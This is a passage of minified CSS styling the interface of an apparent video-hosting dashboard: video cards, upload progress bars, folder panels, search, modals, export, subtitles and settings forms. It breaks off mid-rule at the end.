.video-card-action{min-width:84px;text-align:center}.video-table__actions-heading,.video-table__cell--actions{text-align:right}.video-card-progress-list{display:flex;flex-direction:column;gap:8px;margin-top:8px}.video-card-progress{background:rgba(12,16,30,.65);border-radius:12px;padding:10px 12px;border:1px solid rgba(59,130,246,.12);display:flex;flex-direction:column;gap:6px}.video-card-progress__header{display:flex;justify-content:space-between;align-items:center;gap:6px}.video-card-progress__label{font-size:.7rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(148,163,184,.85);font-weight:600}.video-card-progress__state{font-size:.8rem;color:rgba(255,255,255,.85);font-weight:600}.video-card-progress__state--pending{color:#facc15}.video-card-progress__state--running{color:#38bdf8}.video-card-progress__state--error{color:#fb7185}.video-card-progress__bar{position:relative;height:6px;border-radius:999px;background:rgba(148,163,184,.2);overflow:hidden}.video-card-progress__bar span{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,#2563eb,#9333ea);transition:width .3s ease}.video-card-progress__meta{display:flex;align-items:center;gap:10px;font-size:.75rem;color:rgba(226,232,240,.75)}.video-card-progress__percent{font-weight:600;color:rgba(255,255,255,.9)}.video-card-progress__queue,.video-card-progress__eta{font-weight:500}.video-card-progress__error{font-size:.72rem;color:#fca5a5}.folder-create{background:rgba(255,255,255,.03);border-radius:10px;padding:1rem;border:1px solid rgba(255,255,255,.06)}.video-card-link:hover{color:#48b55e}.folder-tree-node{margin-bottom:.25rem}.folder-item{padding:.5rem .75rem;border-radius:8px;margin-bottom:.25rem;transition:background .2s ease;color:rgba(255,255,255,.8);outline:none}.folder-item:hover,.folder-item.active,.folder-item:focus{background:rgba(72,181,94,.15);color:#fff}.breadcrumb .breadcrumb-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:500}.breadcrumb .breadcrumb-link:hover,.breadcrumb .breadcrumb-link:focus{color:#f15f5f;color:var(--byse-amber-strong);text-decoration:none}.videos-search-row{display:flex;flex-wrap:wrap;gap:1rem;align-items:stretch}.videos-search-panel{flex:1 1 28rem;width:100%;min-width:min(100%,16rem);display:flex;align-items:center;gap:.75rem;padding:.75rem 1rem;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:linear-gradient(145deg,rgba(214,58,58,.18),rgba(18,10,10,.72));box-shadow:0 22px 40px rgba(6,2,2,.45);transition:border-color .2s ease,box-shadow .2s ease,transform .2s ease;will-change:transform}.videos-search-panel:focus-within{border-color:rgba(214,58,58,.6);box-shadow:0 28px 60px rgba(214,58,58,.24);transform:translateY(-2px)}.videos-search-panel__icon{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.6)}.videos-search-panel__input{flex:1 1 auto;background:transparent;border:none;color:#fff;font-size:1rem;font-weight:500;outline:none}.videos-search-panel__input::-moz-placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__input::placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__clear{border:none;background:rgba(255,255,255,.1);color:#fff;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease}.videos-search-panel__clear:hover,.videos-search-panel__clear:focus{background:rgba(214,58,58,.4);color:#fff;outline:none}.videos-search-mode{display:flex;gap:.5rem;align-items:stretch;align-self:stretch;flex-wrap:wrap}.videos-search-mode__button{display:inline-flex;align-items:center;justify-content:center;height:100%;padding:0 1.4rem;border-radius:16px;border:1px solid rgba(255,255,255,.18);background:rgba(255,255,255,.05);color:#fff;font-weight:600;letter-spacing:.02em;transition:background .2s ease,border-color .2s ease,transform .2s ease;min-width:6.5rem}.videos-search-mode__button:hover,.videos-search-mode__button:focus{border-color:rgba(214,58,58,.45);background:rgba(214,58,58,.2);outline:none;transform:translateY(-1px)}.videos-search-mode__button--active{border-color:rgba(214,58,58,.7);background:linear-gradient(145deg,rgba(214,58,58,.5),rgba(101,18,18,.9));box-shadow:0 16px 30px rgba(214,58,58,.25)}.videos-search-status{display:inline-flex;align-items:center;gap:.5rem;padding:.65rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.14);background:rgba(255,255,255,.05);color:#fff;font-weight:600;min-width:9.5rem;justify-content:center}.videos-search-status__label{font-size:.95rem;letter-spacing:.01em}.videos-folders-panel{--videos-folders-panel-padding-block: max(1.5rem, min(3vw, 2.25rem));--videos-folders-panel-padding-start: max(.65rem, min(1.2vw, 1.1rem));--videos-folders-panel-padding-end: max(.65rem, min(1.2vw, 1.1rem));position:relative;display:flex;align-items:stretch;margin-bottom:1.5rem;padding:max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem)) max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem));padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start);background:#0f0606;background:var(--byse-sidebar-bg, #0f0606);border:1px solid rgba(255,255,255,.08);border-radius:24px;box-shadow:0 28px 56px rgba(7,2,2,.55);overflow:hidden}.videos-folders-panel__content{flex:1;display:flex;flex-direction:column;gap:1.25rem}.videos-folders-panel .section-card{flex:1;background:transparent;border:none;box-shadow:none;padding:0}.videos-folders-card{display:flex;flex-direction:column;gap:1.25rem;min-height:100%}.videos-folders-card__header{gap:.75rem;padding-right:calc(var(--videos-folders-panel-padding-end) + max(.35rem,min(.55vw,.45rem)))}.videos-folders-card__header .btn{white-space:nowrap}.videos-main-panel{min-width:0}@media (max-width: 991.98px){.videos-search-row{flex-direction:column;gap:.75rem}.videos-search-panel{flex:1 1 100%;max-width:100%;width:100%}.videos-layout{grid-template-columns:1fr;gap:1.25rem}.videos-folders-panel{margin-bottom:.5rem;--videos-folders-panel-padding-block: 1.35rem;--videos-folders-panel-padding-start: .9rem;--videos-folders-panel-padding-end: .9rem;padding:1.35rem .9rem;padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start)}.videos-folders-panel__content{gap:1rem}}@media (max-width: 575.98px){.videos-search-panel{width:100%;flex-basis:100%;padding:.6rem .75rem;gap:.5rem;border-radius:14px;box-shadow:0 12px 24px rgba(6,2,2,.32)}.videos-search-panel__input{font-size:.95rem}.videos-search-panel__clear{padding:.3rem .7rem;font-size:.78rem}}.videos-main-card{background:rgba(18,10,10,.9);border:1px solid rgba(214,58,58,.22);box-shadow:0 32px 80px rgba(6,2,2,.55);position:relative;overflow:hidden;padding-block:max(1.35rem,min(2.5vw,2rem));padding-inline:max(.75rem,min(1.35vw,1.2rem))}.videos-main-card:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 10%,rgba(241,95,95,.15),transparent 55%),radial-gradient(circle at 88% 16%,rgba(75,227,129,.1),transparent 60%);opacity:.9;pointer-events:none}.videos-main-card>*{position:relative;z-index:1}.videos-context-menu{position:fixed;z-index:2050;min-width:210px;padding:.35rem;border-radius:16px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px)}.videos-context-menu__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.25rem;gap:.25rem}.videos-context-menu__item{width:100%;text-align:left;border:none;background:transparent;color:rgba(255,255,255,.88);font-weight:500;letter-spacing:.02em;padding:.65rem .85rem;border-radius:12px;transition:background .18s ease,color .18s ease}.videos-context-menu__item:hover,.videos-context-menu__item:focus{background:rgba(214,58,58,.18);color:#fff;outline:none}.videos-context-menu__item:disabled{opacity:.45;cursor:not-allowed}.videos-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(6,2,2,.78);backdrop-filter:blur(18px);display:flex;align-items:center;justify-content:center;z-index:2040;padding:2rem}.videos-modal{width:min(960px,100%);background:rgba(18,10,10,.95);border-radius:26px;border:1px solid rgba(214,58,58,.24);box-shadow:0 40px 90px rgba(4,2,2,.65);display:flex;flex-direction:column;max-height:calc(100vh - 4rem)}.videos-modal__header{padding:1.5rem 1.75rem 1.25rem;display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-modal__title{margin:0;font-size:1.35rem;color:#fff}.videos-modal__close{border:none;border-radius:999px;width:42px;height:42px;background:rgba(255,255,255,.06);color:rgba(255,255,255,.7);font-size:1.45rem;font-weight:600;display:inline-flex;align-items:center;justify-content:center;transition:background .18s ease,color .18s ease}.videos-modal__close:hover,.videos-modal__close:focus{background:rgba(214,58,58,.25);color:#fff;outline:none}.videos-modal__body{padding:0 1.75rem 1.75rem;overflow-y:auto;display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-modal__footer{padding:1.25rem 1.75rem 1.75rem;display:flex;justify-content:flex-end;gap:.75rem}.videos-move-modal{display:grid;grid-gap:1rem;gap:1rem}.videos-move-modal__search{display:grid;grid-gap:.35rem;gap:.35rem}.videos-move-modal__list{max-height:420px;overflow-y:auto;border:1px solid rgba(255,255,255,.08);border-radius:14px;padding:.9rem 1rem;background:rgba(255,255,255,.03);display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:.55rem;gap:.55rem}.videos-move-modal__option{display:block;min-width:0;width:100%}.videos-move-modal__folder{display:flex;align-items:center;gap:.7rem;width:100%;padding:.75rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#e2e8f0;cursor:pointer;transition:border-color .15s ease,box-shadow .15s ease,background .15s ease,transform .15s ease;position:relative;overflow:hidden}.videos-move-modal__folder:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 20%,rgba(72,181,94,.08),transparent);opacity:0;transition:opacity .15s ease}.videos-move-modal__folder:hover{border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.05);transform:translateY(-1px)}.videos-move-modal__folder:has(:focus-visible){outline:2px solid rgba(72,181,94,.5);outline-offset:2px}.videos-move-modal__folder.is-active{border-color:rgba(72,181,94,.7);background:linear-gradient(180deg,rgba(72,181,94,.14),rgba(72,181,94,.08));box-shadow:0 8px 20px rgba(0,0,0,.18),inset 0 1px rgba(255,255,255,.12)}.videos-move-modal__folder.is-active:before{opacity:1}.videos-move-modal__input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none}.videos-move-modal__folder-icon{width:42px;height:36px;border-radius:10px;background:linear-gradient(135deg,rgba(36,50,69,.8),rgba(13,19,28,.85));display:grid;place-items:center;color:#b9ddc4;box-shadow:inset 0 1px rgba(255,255,255,.05);flex-shrink:0}.videos-move-modal__folder svg{width:26px;height:26px;display:block}.videos-move-modal__folder-name{font-weight:700;letter-spacing:.01em}.videos-export{display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-export__tabs{display:flex;flex-wrap:wrap;gap:.75rem}.videos-export__tab{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid rgba(255,255,255,.1);background:rgba(24,18,28,.6);color:rgba(255,255,255,.72);border-radius:999px;padding:.45rem .95rem;font-size:.85rem;line-height:1.2;letter-spacing:.03em;transition:background .12s ease,border-color .12s ease,color .12s ease,transform .12s ease;cursor:pointer}.videos-export__tab:hover:not(:disabled),.videos-export__tab:focus-visible:not(:disabled){border-color:rgba(255,255,255,.32);color:rgba(255,255,255,.92);background:rgba(60,43,62,.8);outline:none}.videos-export__tab:disabled{cursor:not-allowed;opacity:.45}.videos-export__tab--active{background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(135,22,93,.95));border-color:rgba(214,58,58,.9);color:#fff;box-shadow:0 8px 18px rgba(214,58,58,.28)}.videos-export__body{border-radius:18px;border:1px solid rgba(255,255,255,.08);background:radial-gradient(circle at 16% 16%,rgba(214,58,58,.18),transparent 60%),rgba(12,7,7,.92);padding:1.25rem 1.35rem 1.35rem;display:grid;grid-gap:.85rem;gap:.85rem}.videos-export__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.videos-export__label{font-size:.95rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.78)}.videos-export__meta{font-size:.75rem;letter-spacing:.04em;color:rgba(255,255,255,.45)}.videos-export__textarea{width:100%;min-height:280px;border-radius:14px;border:1px solid rgba(255,255,255,.12);background:rgba(6,3,3,.85);padding:1rem 1.1rem;color:rgba(255,255,255,.92);font-family:JetBrains Mono,Fira Code,monospace;font-size:.88rem;line-height:1.55;resize:vertical;transition:border-color .12s ease,box-shadow .12s ease}.videos-export__textarea:focus{border-color:rgba(214,58,58,.65);box-shadow:0 0 0 3px rgba(214,58,58,.24);outline:none}.videos-edit-form{display:grid;grid-gap:1.1rem;gap:1.1rem}.videos-edit-field{display:grid;grid-gap:.5rem;gap:.5rem}.videos-edit-field span{font-size:.9rem;color:rgba(255,255,255,.7);font-weight:500}.videos-edit-form__toggles{display:flex;flex-wrap:wrap;gap:1rem}.videos-edit-toggle{display:inline-flex;align-items:center;gap:.55rem;background:rgba(255,255,255,.05);padding:.5rem .75rem;border-radius:999px;font-weight:500;color:rgba(255,255,255,.75)}.videos-edit-subtitles{padding:.75rem 0;border-top:1px solid rgba(255,255,255,.06);display:grid;grid-gap:.65rem;gap:.65rem}.videos-edit-subtitles__header{display:flex;align-items:center;justify-content:space-between;color:rgba(255,255,255,.8);font-weight:600}.videos-edit-subtitles__status{font-size:.9rem;color:rgba(255,255,255,.6)}.videos-edit-subtitles__list{list-style:none;display:flex;flex-wrap:wrap;gap:.5rem;padding:0;margin:0}.videos-edit-subtitles__item{display:inline-flex;align-items:center;gap:.75rem;padding:.35rem .65rem;border-radius:12px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08)}.videos-edit-subtitles__badge{font-weight:700;letter-spacing:.02em;color:#fff}.videos-edit-subtitles__delete{background:transparent;border:0;color:#f28b82;font-weight:700;cursor:pointer;padding:.25rem .65rem;border-radius:8px}.videos-edit-subtitles__delete:disabled{opacity:.6;cursor:not-allowed}.videos-edit-subtitles__empty{margin:0;color:rgba(255,255,255,.6);font-size:.95rem}.videos-skip-intro-popover{position:fixed;z-index:2060;min-width:320px;max-width:360px;padding:1.25rem;border-radius:18px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px);display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-popover__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-skip-intro-popover__title{font-size:1.05rem;font-weight:600;color:#fff}.videos-skip-intro-popover__close{border:none;background:transparent;color:rgba(255,255,255,.7);font-size:1.5rem;line-height:1;padding:0;cursor:pointer}.videos-skip-intro-popover__close:hover:not(:disabled){color:#fff}.videos-skip-intro-popover__close:disabled{opacity:.5;cursor:not-allowed}.videos-skip-intro-popover__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:.5rem}.videos-skip-intro-form{display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-form__grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(160px,1fr))}.videos-skip-intro-form__field{display:grid;grid-gap:.4rem;gap:.4rem}.videos-skip-intro-form__field span{font-size:.9rem;color:rgba(255,255,255,.78);font-weight:500}.videos-skip-intro-form__description,.videos-skip-intro-form__hint,.videos-skip-intro-form__current,.videos-skip-intro-form__loading,.videos-skip-intro-form__help{margin:0}.videos-edit-toggle input{accent-color:rgba(214,58,58,.9)}@media (max-width: 1080px){.videos-layout{grid-template-columns:1fr}.videos-sidebar-card{position:sticky;top:4.5rem}}@media (max-width: 768px){.videos-header{flex-direction:column;align-items:flex-start}.videos-header__count{align-items:flex-start}.video-grid{grid-template-columns:repeat(auto-fill,minmax(210px,1fr))}.video-card-footer{flex-direction:column;align-items:flex-start}.videos-modal{width:100%;border-radius:20px}.videos-modal-backdrop{padding:1.5rem}}.settings-shell{width:100%;max-width:1400px;margin:0 auto}.settings-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;gap:max(1rem,min(3vw,2rem));margin-bottom:max(1.75rem,min(4vw,2.5rem));padding-bottom:1.5rem;border-bottom:1px solid rgba(214,58,58,.2)}.settings-title{margin:0;font-size:max(2.1rem,min(4vw,3rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.settings-subtitle{margin:.25rem 0 0;max-width:62ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.settings-tabs{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem));margin-bottom:max(1.8rem,min(3.5vw,2.6rem))}.settings-tab{border-radius:24px;border:1px solid rgba(214,58,58,.2);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.12),rgba(13,7,7,.85));padding:1.35rem 1.6rem;text-align:left;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;align-items:center;gap:1.15rem;position:relative;overflow:hidden;transition:transform .25s ease,border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-tab:focus-visible,.settings-tab:hover{border-color:rgba(241,95,95,.55);box-shadow:0 24px 42px rgba(214,58,58,.32);transform:translateY(-3px);color:#f5ede8;color:var(--byse-text);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.16),rgba(20,11,10,.92))}.settings-tab.is-active{border-color:rgba(241,95,95,.65);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.22),rgba(30,16,14,.95));color:#f5ede8;color:var(--byse-text);box-shadow:0 28px 48px rgba(214,58,58,.36)}.settings-tab__icon{width:54px;height:54px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:linear-gradient(145deg,rgba(241,95,95,.7),rgba(214,58,58,.35));color:#f5ede8;color:var(--byse-text);box-shadow:0 18px 28px rgba(214,58,58,.32);transition:transform .25s ease,background .25s ease,box-shadow .25s ease}.settings-tab__icon-symbol{font-size:1.45rem;line-height:1}.settings-tab__content{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem}.settings-tab__label{font-weight:600;text-transform:none;letter-spacing:.01em;font-size:1.05rem;color:#f5ede8;color:var(--byse-text)}.settings-tab__description{font-size:.86rem;color:rgba(245,237,232,.7);line-height:1.45;max-width:26ch}.settings-tab:focus-visible .settings-tab__icon,.settings-tab:hover .settings-tab__icon{transform:scale(1.05);background:linear-gradient(150deg,rgba(241,95,95,.85),rgba(241,95,95,.45));box-shadow:0 26px 48px rgba(214,58,58,.42)}.settings-tab.is-active .settings-tab__icon{background:linear-gradient(150deg,rgba(241,95,95,.9),rgba(241,95,95,.6));box-shadow:0 30px 54px rgba(214,58,58,.45)}.settings-form,.settings-panel{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.25rem))}.settings-card{background:linear-gradient(165deg,rgba(20,11,10,.94),rgba(10,6,5,.82));border:1px solid rgba(214,58,58,.22);border-radius:26px;padding:max(1.7rem,min(3vw,2.4rem));box-shadow:0 28px 46px rgba(6,2,2,.5);display:flex;flex-direction:column;gap:1.25rem}.settings-card__title{margin:0;font-size:1.15rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-card__note{margin:0;font-size:.85rem;color:rgba(245,237,232,.68)}.status-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));grid-gap:1rem;gap:1rem}.status-grid--rows{display:flex;flex-direction:column;gap:.9rem}.settings-entity-list{display:flex;flex-direction:column;gap:1rem}.settings-entity{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:1.1rem 1.25rem;box-shadow:0 24px 48px rgba(0,0,0,.35);display:flex;flex-direction:column;gap:.85rem;transition:transform .12s ease,border-color .12s ease,box-shadow .12s ease}.settings-entity:hover{transform:translateY(-2px);border-color:rgba(241,95,95,.45);box-shadow:0 28px 62px rgba(241,95,95,.18)}.settings-entity__header{display:flex;flex-direction:column;gap:.75rem}@media (min-width: 768px){.settings-entity__header{flex-direction:row;align-items:flex-start;justify-content:space-between}}.settings-entity__title-group{display:flex;align-items:center;gap:.6rem;flex-wrap:wrap}.settings-entity__title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-entity__actions{display:flex;flex-wrap:wrap;gap:.5rem;align-self:flex-start}.settings-entity__meta{display:flex;flex-wrap:wrap;gap:.5rem}.meta-chip{display:inline-flex;align-items:center;gap:.35rem;background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.08);border-radius:999px;color:rgba(245,237,232,.86);font-size:.86rem;padding:.35rem .85rem}.status-pill{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;border-radius:999px;padding:.35rem .75rem;font-size:.82rem;font-weight:600;letter-spacing:.02em;color:#0a0504}.status-pill--success{background:linear-gradient(140deg,#81fbb8,#28c76f)}.status-pill--warning{background:linear-gradient(140deg,#ffe29f,#f8c86b)}.status-pill--info{background:linear-gradient(140deg,#9ad0ff,#4d9fff)}.status-pill--muted{background:linear-gradient(140deg,#d1d7e2,#9ea7b8)}.status-card{border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:22px;padding:1.1rem 1.2rem;background:linear-gradient(155deg,rgba(20,11,10,.92),rgba(8,5,4,.86));box-shadow:0 24px 36px rgba(0,0,0,.45);display:flex;flex-direction:column;gap:.85rem}.status-card--inline{flex-direction:row;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:.75rem 1rem;padding:1rem 1.25rem}.status-card__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.status-card__header--inline{flex:1 1 260px;min-width:220px}.status-card__title-block{display:flex;flex-direction:column;gap:.25rem}.status-card__eyebrow{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);letter-spacing:.08em;font-size:.8rem;text-transform:uppercase}.status-card__name{margin:0;font-size:1.1rem;color:#f5ede8;color:var(--byse-text)}.status-card__badge-row{display:inline-flex;align-items:center;gap:.75rem;flex-wrap:wrap;justify-content:flex-end}.status-card__description{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.92rem}.status-card__metrics{display:flex;flex-wrap:wrap;gap:.65rem;align-items:stretch}.status-card__metrics--inline{flex:1 1 320px;min-width:260px;justify-content:flex-end}.status-chip{display:inline-flex;align-items:center;justify-content:space-between;gap:.75rem;padding:.8rem 1rem;border-radius:14px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);background:rgba(255,255,255,.02);flex:0 1 240px;box-shadow:inset 0 1px rgba(255,255,255,.03)}.status-chip__icon svg{display:block}.status-chip__content{display:flex;flex-direction:column;gap:.1rem}.status-chip__label{text-transform:uppercase;letter-spacing:.06em;font-size:.76rem;font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-chip__note{color:rgba(245,237,232,.75);font-size:.85rem}.status-chip__value{font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-pill{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .95rem;border-radius:999px;font-weight:700;box-shadow:0 14px 28px rgba(0,0,0,.35)}.status-badge-group{display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.status-badge-group__label{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.88rem}.status-badge-group__pill{display:inline-flex;align-items:center;gap:.35rem;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:999px;padding:.5rem .85rem;font-weight:700;color:#f5ede8;color:var(--byse-text);background:rgba(255,255,255,.05)}.settings-profile{display:flex;flex-wrap:wrap;align-items:center;gap:max(1.2rem,min(3vw,2.2rem))}.settings-profile__avatar{display:flex;flex-direction:column;align-items:center;gap:.75rem}.settings-avatar-large{width:112px;height:112px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:3px solid rgba(241,95,95,.42);background:rgba(0,0,0,.45);box-shadow:0 24px 40px rgba(6,2,2,.45)}.settings-profile__actions{display:flex;flex-direction:column;gap:.35rem;align-items:center}.settings-profile__details{flex:1 1 360px;min-width:260px;display:flex;flex-direction:column;gap:1rem}.settings-grid{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-grid--columns{grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.settings-ftp-row{display:grid;grid-gap:max(.85rem,min(2vw,1.3rem));gap:max(.85rem,min(2vw,1.3rem));width:100%;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));align-items:start}.settings-form-field--ftp{min-width:0}@media (max-width: 720px){.settings-ftp-row{grid-template-columns:1fr}}.settings-field{display:flex;flex-direction:column;gap:.35rem}.settings-field__label{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(245,237,232,.58)}.settings-field__value{font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-form-field{display:flex;flex-direction:column;gap:.55rem}.settings-form-field--ftp .settings-form-field__label{white-space:normal}.settings-form-field--ftp .settings-input{width:100%}.settings-form-field--full{grid-column:1 / -1}.settings-form-field__label{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.68)}.settings-form-field__help{font-size:.76rem;color:rgba(245,237,232,.5)}.settings-input{width:100%;border-radius:16px;border:1px solid rgba(214,58,58,.26);background:rgba(13,7,7,.78);padding:.85rem 1rem;color:#f5ede8;color:var(--byse-text);font-size:.95rem;line-height:1.4;transition:border-color .2s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.settings-color-picker{display:flex;flex-direction:column;gap:.65rem}.color-picker__trigger{position:relative;display:flex;align-items:center;gap:.85rem;cursor:pointer;text-align:left;border:1px solid rgba(255,255,255,.12);background:linear-gradient(135deg,rgba(30,16,16,.9),rgba(26,13,13,.78));box-shadow:0 18px 40px rgba(0,0,0,.35);overflow:hidden}.color-picker__trigger:hover,.color-picker__trigger:focus-visible{border-color:rgba(255,0,51,.45);box-shadow:0 18px 40px rgba(255,0,51,.12)}.color-picker__input{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;border:0;padding:0;margin:0;cursor:pointer;pointer-events:auto}.color-picker__swatch{width:44px;height:44px;border-radius:12px;border:1px solid rgba(255,255,255,.14);box-shadow:inset 0 0 0 1px rgba(0,0,0,.38),0 8px 18px rgba(0,0,0,.35);flex-shrink:0}.color-picker__details{display:flex;flex-direction:column;gap:.2rem;flex:1}.color-picker__value{font-weight:700;letter-spacing:.04em;text-transform:uppercase}.color-picker__hint{font-size:.84rem;color:rgba(245,237,232,.65)}.color-picker__chevron{font-size:1.4rem;color:rgba(245,237,232,.6);line-height:1;padding-left:.5rem}.color-picker__swatches{display:grid;grid-template-columns:repeat(auto-fit,minmax(42px,1fr));grid-gap:.5rem;gap:.5rem}.color-picker__swatch-button{position:relative;border:1px solid transparent;border-radius:12px;height:42px;cursor:pointer;transition:transform .12s ease,box-shadow .15s ease,border-color .15s ease;box-shadow:0 10px 20px rgba(0,0,0,.25)}.color-picker__swatch-button:hover,.color-picker__swatch-button:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.28);box-shadow:0 16px 30px rgba(0,0,0,.35)}.color-picker__swatch-button.is-active{outline:2px solid rgba(255,0,51,.6);outline-offset:2px;box-shadow:0 18px 32px rgba(255,0,51,.18)}.color-picker__swatch-inner{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;border:1px solid rgba(0,0,0,.35);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.settings-input-action{position:relative;display:flex;align-items:center}.settings-input-action .settings-input{padding-right:3.1rem}.settings-input-action__button{position:absolute;right:.75rem;display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.6);background:rgba(241,95,95,.14);color:#f5ede8;box-shadow:0 0 0 1px rgba(255,255,255,.04);transition:transform .2s ease,border-color .2s ease,background .2s ease,box-shadow .2s ease}.settings-input-action__button:hover{background:rgba(241,95,95,.24);border-color:rgba(241,95,95,.8);transform:translateY(-1px)}.settings-input-action__button:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(241,95,95,.35)}.settings-input-action__button .icon-check{font-size:.95rem;line-height:1}.settings-input::-moz-placeholder{color:rgba(245,237,232,.5)}.settings-input::placeholder{color:rgba(245,237,232,.5)}.settings-input:focus{border-color:rgba(241,95,95,.6);background:rgba(24,13,11,.95);box-shadow:0 0 0 3px rgba(241,95,95,.2);outline:none}.settings-input:-moz-read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input[readonly],.settings-input:read-only{color:rgba(245,237,232,.72);background:rgba(18,10,9,.7);cursor:default}.settings-input:-moz-read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.settings-input[readonly]:focus,.settings-input:read-only:focus{box-shadow:0 0 0 3px rgba(241,95,95,.12)}.custom-select.settings-input{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:2.8rem;background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.75) 50%),linear-gradient(135deg,rgba(241,95,95,.75) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.35),rgba(241,95,95,.35));background-position:calc(100% - 1.25rem) center,calc(100% - .9rem) center,calc(100% - 2.5rem) center;background-size:8px 8px,8px 8px,1px 55%;background-repeat:no-repeat}.custom-select.settings-input:focus{background-image:linear-gradient(45deg,transparent 50%,rgba(241,95,95,.95) 50%),linear-gradient(135deg,rgba(241,95,95,.95) 50%,transparent 50%),linear-gradient(90deg,rgba(241,95,95,.5),rgba(241,95,95,.5))}.settings-api-key{display:flex;align-items:stretch;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.82);box-shadow:inset 0 0 0 1px rgba(255,255,255,.04);overflow:hidden;transition:border-color 